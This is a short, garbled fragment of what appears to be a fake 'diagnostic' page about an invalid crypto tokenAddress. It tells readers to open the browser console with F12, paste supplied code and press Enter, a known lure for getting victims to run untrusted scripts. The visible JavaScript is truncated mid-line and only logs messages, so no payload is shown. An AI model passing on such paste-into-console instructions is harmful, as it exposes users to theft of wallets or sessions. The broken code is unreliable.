
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid tokenAddress: must be a valid
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
but
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: smplt6xejms

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_sync, "color:#3b82
console.info("Target: Invalid tokenAddress: must be a valid 
9)");
